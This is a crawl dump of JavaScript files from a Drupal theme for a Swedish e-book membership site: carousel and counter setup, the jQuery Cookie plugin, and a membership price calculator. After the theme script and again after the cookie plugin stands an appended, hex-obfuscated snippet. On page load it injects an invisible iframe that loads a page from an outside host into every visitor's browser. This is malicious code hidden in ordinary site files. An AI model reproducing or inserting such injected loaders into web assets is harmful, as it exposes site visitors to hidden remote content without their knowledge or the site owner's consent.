jQuery(document).ready(function() {
	if(jQuery("#portfolio_carousel_671823a0476240c0c334fee90583c43f").length){
	    jQuery("#portfolio_carousel_671823a0476240c0c334fee90583c43f").jcarousel({
	        scroll: (jQuery(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery("#portfolio_carousel_671823a0476240c0c334fee90583c43f").length){
	    var el = jQuery("#portfolio_carousel_671823a0476240c0c334fee90583c43f"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    carousel.options.visible = visibleItems;
	    carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});
//style 5
jQuery(document).ready(function() {
	if(jQuery("#portfolio_carousel_8925361ac3a035a6c846d0080b045998").length){
	    jQuery("#portfolio_carousel_8925361ac3a035a6c846d0080b045998").jcarousel({
	        scroll: (jQuery(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });

	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery("#portfolio_carousel_8925361ac3a035a6c846d0080b045998").length){
	    var el = jQuery("#portfolio_carousel_8925361ac3a035a6c846d0080b045998"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    carousel.options.visible = visibleItems;
	    carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});
//style 6
jQuery(document).ready(function() {
	if(jQuery("#portfolio_carousel_acea55634e1197e27f1e38ff6a89826e").length){
	    jQuery("#portfolio_carousel_acea55634e1197e27f1e38ff6a89826e").jcarousel({
	        scroll: (jQuery(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery("#portfolio_carousel_acea55634e1197e27f1e38ff6a89826e").length){
	    var el = jQuery("#portfolio_carousel_acea55634e1197e27f1e38ff6a89826e"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    carousel.options.visible = visibleItems;
	    carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});








/*
** page portfolio styles ends
*/

/*
** page portfolio single image starts
*/
jQuery(document).ready(function() {
        if(jQuery("#portfolio_carousel_single").length){
                jQuery("#portfolio_carousel_single").jcarousel({
                scroll: (jQuery(window).width() > 768 ? 3 : 1),
                easing: "easeInOutExpo",
                animation: 600
                });
        }
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
        if(jQuery("#portfolio_carousel_single").length){
                var el = jQuery("#portfolio_carousel_single"),
                carousel = el.data("jcarousel"),
                win_width = jQuery(window).width();
                var visibleItems = (win_width > 768 ? 3 : 1);
                carousel.options.visible = visibleItems;
                carousel.options.scroll = visibleItems;
                carousel.reload();
        }
});
/*
** page portfolio single image ends
*/

/*
** page portfolio single gallery list starts
*/
jQuery(window).load(function() {
	if(jQuery('.portfolio_description_scrolling').length){
	    var $float_box = jQuery('.portfolio_description_scrolling');
	    if (jQuery('.portfolio_page_custom').length > 0) {
	        var header_h = jQuery('header').height();
	        var bodyY = parseInt(jQuery('.portfolio_page_custom').offset().top) - header_h;
	        var float_right_h = jQuery('.portfolio_description').height();
	        var all = jQuery('.portfolio_media').height() + bodyY - float_right_h;
	        jQuery(window).scroll(function() {
	            var win_width = jQuery(window).width();
	            if (win_width > 1050) {
	                var scrollY = jQuery(window).scrollTop();
	                var isfixed = $float_box.css('position') == 'fixed';
	                var end = jQuery('.portfolio_page_custom').height() - float_right_h - 40;
	                var end2 = jQuery('.portfolio_page_custom').height() + (jQuery('.portfolio_description').height() / 2);
	                if ($float_box.length > 0) {
	                    if (scrollY > bodyY && scrollY < all && !isfixed) {
	                        $float_box.stop().css({
	                            position: 'fixed',
	                            top: header_h + 10
	                        });
	                    } else if (scrollY > all) {
	                        $float_box.stop().css({
	                            position: 'relative',
	                            top: end
	                        });
	                    } else if (scrollY < bodyY && scrollY < all && isfixed) {
	                        $float_box.css({
	                            position: 'relative',
	                            top: 0
	                        });
	                    }
	                }
	            }
	        });
	    }
	}
});
/*
** page portfolio single gallery list ends
*/

/*
** page blog single starts
*/
jQuery(document).ready(function($) {
    if(jQuery("#posts_carousel_7d4ea2809aa21cc304dfaa7725f61d9b").length){
        $("#posts_carousel_7d4ea2809aa21cc304dfaa7725f61d9b").jcarousel({
           scroll: ($(window).width() > 768 ? 3 : 1),
           easing: "easeInOutExpo",
           animation: 700
       });
    }
});
// Reload carousels on window resize to scroll only 1 item if viewport is small if Responsive Mode is enabled
jQuery(window).resize(function() {
    if(jQuery("#posts_carousel_7d4ea2809aa21cc304dfaa7725f61d9b").length){
        var el = jQuery("#posts_carousel_7d4ea2809aa21cc304dfaa7725f61d9b"),
        carousel = el.data("jcarousel"),
        win_width = jQuery(window).width();
        var visibleItems = (win_width > 768 ? 3 : 1);
        carousel.options.visible = visibleItems;
        carousel.options.scroll = visibleItems;
        carousel.reload();
    }
});
/*
** page blog single ends
*/


/*
**  page carousels starts
*/
jQuery(document).ready(function($) {
     if($("#posts_carousel_3547d26787c91e402ffbc6829c105e3c").length){
          $("#posts_carousel_3547d26787c91e402ffbc6829c105e3c").jcarousel({
            scroll: ($(window).width() > 768 ? 3 : 1),
            easing: "easeInOutExpo",
            animation: 700
        });
     }
});
// Reload carousels on window resize to scroll only 1 item if viewport is small if Responsive Mode is enabled
jQuery(window).resize(function() {
     if(jQuery("#posts_carousel_3547d26787c91e402ffbc6829c105e3c").length){
          var el = jQuery("#posts_carousel_3547d26787c91e402ffbc6829c105e3c"),
          carousel = el.data("jcarousel"),
          win_width = jQuery(window).width();
          var visibleItems = (win_width > 768 ? 3 : 1);
          carousel.options.visible = visibleItems;
          carousel.options.scroll = visibleItems;
          carousel.reload();
     }
});

/*
**  page carousels ends
*/

/*
** page counter starts
*/

jQuery(document).ready(function() {
    if (jQuery(".circ_numbers_holder_8.animationBegin").length) {
        var opts = {
            lines: 1, // The number of lines to draw
            angle: 0.49, // The length of each line
            lineWidth: 0.05, // The line thickness
            colorStart: "#ffffff", // Colors
            colorStop: "#07bee5", // just experiment with them
            strokeColor: "#f5f5f5", // to see which ones work best for you
            shadowColor: "#eeeeee",
            generateGradient: true
        };
        jQuery(".circ_numbers_holder_8.animationBegin").appear({
            once: true,
            forEachVisible: function(i, e) {
                jQuery(e).data("delay", i);
            },
            appear: function() {
                var delay = 800,
                    stagger = 1000,
                    sequential_delay = stagger * parseInt(jQuery(this).data("delay")) || 0;
                jQuery(this).find(".circ_counter").each(function(i, e) {
                    jQuery(e).trans(i * delay + sequential_delay + "ms", "-delay");
                    setTimeout(function() {
                        end_nu = parseInt(jQuery(e).find("canvas:first").attr("data-end-nu"));
                        jQuery(e).find("canvas:first").gauge(opts, end_nu);
                        jQuery(e).find(".counter_percent_sign:first").addClass("shown")
                    }, i * delay + sequential_delay);
                });
                jQuery(this).removeClass("animationBegin");
            }
        });
        jQuery.fn.gauge = function(opts, set_to) {
            this.each(function() {
                var $this = jQuery(this),
                    data = $this.data();
                if (data.gauge) {
                    //  data.gauge.stop();
                    delete data.gauge;
                }
                if (opts !== false) {
                    data.gauge = new Donut(this).setOptions(opts);
                    data.gauge.setTextField(document.getElementById($this.next(".circ_counter_text_holder_8").children(".circ_counter_text").attr("id")));
                    data.gauge.maxValue = 100; // set max gauge value
                    data.gauge.animationSpeed = 30; // set animation speed (32 is default value)
                    data.gauge.set(set_to); // set actual value
                }
            });
            return this;
        };
    }
});
/*
** page counter ends
*/

/*
** page elements starts
*/
jQuery(document).ready(function($) {
	if($("#posts_carousel_3547d26787c91e402ffbc6829c105e3c").length){
	    $("#posts_carousel_3547d26787c91e402ffbc6829c105e3c").jcarousel({
	        scroll: ($(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small if Responsive Mode is enabled
jQuery(window).resize(function() {
	if(jQuery("#posts_carousel_3547d26787c91e402ffbc6829c105e3c").length){
	    var el = jQuery("#posts_carousel_3547d26787c91e402ffbc6829c105e3c"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    carousel.options.visible = visibleItems;
	    carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});
/*
** page elements ends
*/

/*
** page contact us starts
*/
var path = Drupal.settings.pathToTheme;

/*
** page contact us ends
*/
//update starts
jQuery(document).ready(function($){
	jQuery('.person-shortcode-elements > .style-1').first().addClass('alpha');
	jQuery('.person-shortcode-elements > .style-1').last().addClass('omega');
	jQuery('.person-shortcode-elements > .columns .bg-avt').each(function(){
		var bg = jQuery(this).attr('data-background');
		jQuery(this).attr('style','background-image:url('+bg+')');

	});
	jQuery('.header_search input[type=submit]').val('');
	jQuery('.header_search input[type=text]').attr('placeholder','Search...');
	jQuery('#services-hp-2 .row .sixteen > div').first().addClass('alpha');
	jQuery('#services-hp-2 .row .sixteen > div').last().addClass('omega');
	jQuery('#specialties-hp-2 > div.acc_item').first().find('.acc_control').addClass('acc_is_open');
	jQuery('#specialties-hp-3 > .margined20 > div.acc_item').first().find('.acc_control').addClass('acc_is_open');
	jQuery('#person-shortcode > .style-1').first().addClass('alpha');
	jQuery('#person-shortcode > .style-1').last().addClass('omega');
	jQuery('#person-shortcode > .style-2').first().addClass('alpha');
	jQuery('#person-shortcode > .style-2').last().addClass('omega');
	jQuery('#person-shortcode > .columns .bg-avt').each(function(){
		var bg = jQuery(this).attr('data-background');
		jQuery(this).attr('style','background-image:url('+bg+')');

	});
	var count_row = 0;
	var i = 0;
	jQuery('#testimonials .image_featured_text_holder .image_featured_text').each(function(){
		count_row++;
		if(count_row %2 == 0){
			jQuery('#testimonials .image_featured_text_holder .image_featured_text').slice(i,count_row).wrapAll('<div class="image_featured_text_holder_row"></div>');
			i = count_row;
		}
	});
});
//update ends











var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})

--- FILE ---
content_type: application/javascript
request_url: https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery.cookie.min.js?sg0hl4
body_size: 1067
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):jQuery)}(function(a){function b(a){return h.raw?a:encodeURIComponent(a)}function c(a){return h.raw?a:decodeURIComponent(a)}function d(a){return b(h.json?JSON.stringify(a):String(a))}function e(a){0===a.indexOf('"')&&(a=a.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return a=decodeURIComponent(a.replace(g," ")),h.json?JSON.parse(a):a}catch(b){}}function f(b,c){var d=h.raw?b:e(b);return a.isFunction(c)?c(d):d}var g=/\+/g,h=a.cookie=function(e,g,i){if(void 0!==g&&!a.isFunction(g)){if(i=a.extend({},h.defaults,i),"number"==typeof i.expires){var j=i.expires,k=i.expires=new Date;k.setTime(+k+864e5*j)}return document.cookie=[b(e),"=",d(g),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}for(var l=e?void 0:{},m=document.cookie?document.cookie.split("; "):[],n=0,o=m.length;o>n;n++){var p=m[n].split("="),q=c(p.shift()),r=p.join("=");if(e&&e===q){l=f(r,g);break}e||void 0===(r=f(r))||(l[q]=r)}return l};h.defaults={},a.removeCookie=function(b,c){return void 0===a.cookie(b)?!1:(a.cookie(b,"",a.extend({},c,{expires:-1})),!a.cookie(b))}});



var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})

--- FILE ---
content_type: application/javascript
request_url: https://se.mantralingua.com/sites/all/themes/savita/js/customjs.js?sg0hl4
body_size: 1612
content:
jQuery(document).ready(function(){

jQuery("#new1month").on('input',function(){
//alert( "Handler for .change() called." );

var num =  jQuery('#new1month').val();

if(jQuery.isNumeric(num)){
var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 1 + ')').html();
//alert( 'Number ' + num + 'Rate' + price );
jQuery('.newmonthlyvalue').html((price*num).toFixed(2)); 
link = '<a class="btn btn-lg btn-block btn-danger" href="/content/medlemskap-1-månad?quantity='+num+'">BESTÄLL NU!</a>' ;
jQuery('.panel-footer-30').html(link);
                        }
});

jQuery("#new3month").on('input',function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#new3month').val();

var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 2 + ')').html();

//alert( 'Number ' + num + 'Rate' + price );
jQuery('.new3monthlyvalue').html((price*num).toFixed(2));
link = '<a class="btn btn-lg btn-block btn-danger" href="/content/medlemskap-3-m%C3%A5nader?quantity='+num+'">BESTÄLL NU!</a>' ;
jQuery('.panel-footer-3').html(link);
 

});


jQuery("#new6month").on('input',function(){

var num =  jQuery('#new6month').val();
var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 3 + ')').html();
jQuery('.new6monthlyvalue').html((price*num).toFixed(2)); 
link = '<a class="btn btn-lg btn-block btn-danger" href="/content/medlemskap-6-m%C3%A5nader?quantity='+num+'">BESTÄLL NU!</a>' ;
jQuery('.panel-footer-6').html(link);
});

jQuery("#new12month").change(function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#new12month').val();
var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 4 + ')').html();
jQuery('.new12monthlyvalue').html((price*num).toFixed(2)); 
link = '<a class="btn btn-lg btn-block btn-danger" href="/content/medlemskap-12-m%C3%A5nader?quantity='+num+'">BESTÄLL NU!</a>' ;
jQuery('.panel-footer-12').html(link);


});


jQuery('input.form-text').on('input',function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#edit-quantity').val();

if(jQuery.isNumeric(num))
{

var s_Selected = jQuery('.commerce-product-sku').text() ;

//alert( s_Selected );
//if(jQuery(".commerce-product-sku:contains(3)"))

if (s_Selected.indexOf("12") >= 0)
{
var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 4 + ')').html();
}
if (s_Selected.indexOf("3") >= 0)
{
var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 2 + ')').html();
}
if (s_Selected.indexOf("6") >= 0)
{
var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 3 + ')').html();
}
if (s_Selected.indexOf("kbmonthly") >= 0)
{
var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 1 + ')').html();
}
//alert( 'Number ' + num + 'Rate' + price );



jQuery('.new12monthlyvalue').html((price*num).toFixed(2)); 
 }
});


function getUrlParameter(sParam) {
    var sPageURL = decodeURIComponent(window.location.search.substring(1)),
        sURLVariables = sPageURL.split('&'),
        sParameterName,
        i;

    for (i = 0; i < sURLVariables.length; i++) {
        sParameterName = sURLVariables[i].split('=');

        if (sParameterName[0] === sParam) {
            return sParameterName[1] === undefined ? true : sParameterName[1];
        }
    }
}

 var i_quantity = getUrlParameter('quantity')
if(i_quantity!=null)
{
jQuery('#edit-quantity').val(i_quantity);
jQuery('#edit-quantity').trigger('input'); 
 }













 /*

jQuery("#new3month").change(function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#new3month').val();

var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 2 + ')').html();

//alert( 'Number ' + num + 'Rate' + price );

jQuery('.new3monthlyvalue').html((price*num).toFixed(2)); 


link = '<a class="btn btn-lg btn-block btn-danger" href="/cart/add/p24577_q'+num+'?destination=/products/kitabooclub-base-collection">BUY NOW!</a>' ;
//alert(link);
jQuery('.panel-footer-3').html(link);

});
jQuery("#new6month").change(function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#new6month').val();

var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 3 + ')').html();

//alert( 'Number ' + num + 'Rate' + price );

jQuery('.new6monthlyvalue').html((price*num).toFixed(2)); 

link = '<a class="btn btn-lg btn-block btn-danger" href="/cart/add/p24578_q'+num+'?destination=/products/kitabooclub-base-collection">BUY NOW!</a>' ;
//alert(link);
jQuery('.panel-footer-6').html(link);

});



jQuery("#new12month").change(function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#new12month').val();

var price  =  jQuery('table#kitaboo tr:eq(' + num + ') td:eq(' + 4 + ')').html();

//alert( 'Number ' + num + 'Rate' + price );

jQuery('.new12monthlyvalue').html((price*num).toFixed(2)); 

link = '<a class="btn btn-lg btn-block btn-danger" href="/cart/add/p24579_q'+num+'?destination=/products/kitabooclub-base-collection">BUY NOW!</a>' ;
//alert(link);
jQuery('.panel-footer-12').html(link);

});
























jQuery("#number-month").change(function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#number-month').val();
if(num == 1)
{
  jQuery('.monthlyvalue').html((350.00*1).toFixed(2)); 
}
if(num == 2)
{
  jQuery('.monthlyvalue').html((325.00*num).toFixed(2));     
}
if(num == 3)
{
  jQuery('.monthlyvalue').html((308.34*num).toFixed(2));  
}
if(num == 4)
{
  jQuery('.monthlyvalue').html((308.34*num).toFixed(2)); 
}

if(num >= 5 && num <= 9)
{
  jQuery('.monthlyvalue').html((300.00*num).toFixed(2));     
}
if(num >= 10 && num <= 19)
{
  jQuery('.monthlyvalue').html((280.00*num).toFixed(2));  
}
if(num >= 20 && num <= 24)
{
  jQuery('.monthlyvalue').html((250.00*num).toFixed(2));    
}
if(num >= 25 && num <= 100)
{
  jQuery('.monthlyvalue').html((232.00*num).toFixed(2));   
}

link = '<a class="btn btn-lg btn-block btn-danger" href="/cart/add/p24576_q'+num+'?destination=/products/kitabooclub-base-collection">BUY NOW!</a>' ;
//alert(link);
jQuery('.panel-footer-30').html(link);


});



jQuery("#number-3months").change(function(){
//alert( "Handler for .change() called." );

var num =  jQuery('#number-3months').val();
if(num == 1)
{
  jQuery('.3monthlyvalue').html((250.00*1).toFixed(2)); 
}
if(num == 2)
{
  jQuery('.3monthlyvalue').html((250.00*num).toFixed(2));     
}
if(num == 3)
{
  jQuery('.3monthlyvalue').html((225.00*num).toFixed(2));  
}
if(num == 4)
{
  jQuery('.3monthlyvalue').html((225.00*num).toFixed(2)); 
}

if(num >= 5 && num <= 9)
{
  jQuery('.3monthlyvalue').html((220.00*num).toFixed(2));     
}
if(num >= 10 && num <= 19)
{
  jQuery('.3monthlyvalue').html((210.00*num).toFixed(2));  
}
if(num >= 20 && num <= 24)
{
  jQuery('.3monthlyvalue').html((187.50*num).toFixed(2));    
}
if(num >= 25 && num <= 100)
{
  jQuery('.3monthlyvalue').html((168.00*num).toFixed(2));   
}

link = '<a class="btn btn-lg btn-block btn-danger" href="/cart/add/p24576_q'+num+'?destination=/products/kitabooclub-base-collection">BUY NOW!</a>' ;
//alert(link);
jQuery('.panel-footer-30').html(link);

});







//one month german

jQuery("#denumber-month").change(function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#denumber-month').val();
if(num == 1)
{
  jQuery('.monthlyvalue').html((11.00*1).toFixed(2)); 
}
if(num == 2)
{
  jQuery('.monthlyvalue').html((8.00*num).toFixed(2));     
}
if(num == 3)
{
  jQuery('.monthlyvalue').html((7.00*num).toFixed(2));  
}
if(num == 4)
{
  jQuery('.monthlyvalue').html((6*num).toFixed(2)); 
}

if(num >= 5 && num <= 9)
{
  jQuery('.monthlyvalue').html((5.00*num).toFixed(2));     
}
if(num >= 10 && num <= 14)
{
  jQuery('.monthlyvalue').html((3.00*num).toFixed(2));  
}
if(num >= 15 && num <= 19 )
{
  jQuery('.monthlyvalue').html((3.00*num).toFixed(2));    
}
if(num >= 20 && num <= 24)
{
  jQuery('.monthlyvalue').html((3.00*num).toFixed(2));   
}
if(num >= 25 && num <= 29)
{
  jQuery('.monthlyvalue').html((3.00*num).toFixed(2));   
}
if(num >= 30 && num <= 59)
{
  jQuery('.monthlyvalue').html((2.00*num).toFixed(2));   
}
if(num >= 60)
{
  jQuery('.monthlyvalue').html((2.00*num).toFixed(2));   
}


});


 //3 month german

jQuery("#denumber-3month").change(function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#denumber-3month').val();
if(num == 1)
{
  jQuery('.3monthlyvalue').html((32.00*1).toFixed(2)); 
}
if(num == 2)
{
  jQuery('.3monthlyvalue').html((24.00*num).toFixed(2));     
}
if(num == 3)
{
  jQuery('.3monthlyvalue').html((19.00*num).toFixed(2));  
}
if(num == 4)
{
  jQuery('.3monthlyvalue').html((16*num).toFixed(2)); 
}

if(num >= 5 && num <= 9)
{
  jQuery('.3monthlyvalue').html((12.00*num).toFixed(2));     
}
if(num >= 10 && num <= 14)
{
  jQuery('.3monthlyvalue').html((9.00*num).toFixed(2));  
}
if(num >= 15 && num <= 19 )
{
  jQuery('.3monthlyvalue').html((8.00*num).toFixed(2));    
}
if(num >= 20 && num <= 24)
{
  jQuery('.3monthlyvalue').html((8.00*num).toFixed(2));   
}
if(num >= 25 && num <= 29)
{
  jQuery('.3monthlyvalue').html((8.00*num).toFixed(2));   
}
if(num >= 30 && num <= 59)
{
  jQuery('.3monthlyvalue').html((7.00*num).toFixed(2));   
}
if(num >= 60)
{
  jQuery('.3monthlyvalue').html((6.00*num).toFixed(2));   
}



});

 //6 months german

jQuery("#denumber-6month").change(function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#denumber-6month').val();
if(num == 1)
{
  jQuery('.6monthlyvalue').html((58.00*1).toFixed(2)); 
}
if(num == 2)
{
  jQuery('.6monthlyvalue').html((43.00*num).toFixed(2));     
}
if(num == 3)
{
  jQuery('.6monthlyvalue').html((35.00*num).toFixed(2));  
}
if(num == 4)
{
  jQuery('.6monthlyvalue').html((29.00*num).toFixed(2)); 
}

if(num >= 5 && num <= 9)
{
  jQuery('.6monthlyvalue').html((26.00*num).toFixed(2));     
}
if(num >= 10 && num <= 14)
{
  jQuery('.6monthlyvalue').html((18.00*num).toFixed(2));  
}
if(num >= 15 && num <= 19 )
{
  jQuery('.6monthlyvalue').html((15.00*num).toFixed(2));    
}
if(num >= 20 && num <= 24)
{
  jQuery('.6monthlyvalue').html((14.00*num).toFixed(2));   
}
if(num >= 25 && num <= 29)
{
  jQuery('.6monthlyvalue').html((14.00*num).toFixed(2));   
}
if(num >= 30 && num <= 59)
{
  jQuery('.6monthlyvalue').html((13.00*num).toFixed(2));   
}
if(num >= 60)
{
  jQuery('.6monthlyvalue').html((12.00*num).toFixed(2));   
}



});


   //12 months german

jQuery("#denumber-12month").change(function(){
//alert( "Handler for .change() called." );
var num =  jQuery('#denumber-12month').val();
if(num == 1)
{
  jQuery('.12monthlyvalue').html((68.00*1).toFixed(2)); 
}
if(num == 2)
{
  jQuery('.12monthlyvalue').html((51.00*num).toFixed(2));     
}
if(num == 3)
{
  jQuery('.12monthlyvalue').html((41.00*num).toFixed(2));  
}
if(num == 4)
{
  jQuery('.12monthlyvalue').html((34.00*num).toFixed(2)); 
}

if(num >= 5 && num <= 9)
{
  jQuery('.12monthlyvalue').html((31.00*num).toFixed(2));     
}
if(num >= 10 && num <= 14)
{
  jQuery('.12monthlyvalue').html((20.00*num).toFixed(2));  
}
if(num >= 15 && num <= 19 )
{
  jQuery('.12monthlyvalue').html((18.00*num).toFixed(2));    
}
if(num >= 20 && num <= 24)
{
  jQuery('.12monthlyvalue').html((17.00*num).toFixed(2));   
}
if(num >= 25 && num <= 29)
{
  jQuery('.12monthlyvalue').html((16.00*num).toFixed(2));   
}
if(num >= 30 && num <= 59)
{
  jQuery('.12monthlyvalue').html((15.00*num).toFixed(2));   
}
if(num >= 60)
{
  jQuery('.12monthlyvalue').html((14.00*num).toFixed(2));   
}



});



 */



});


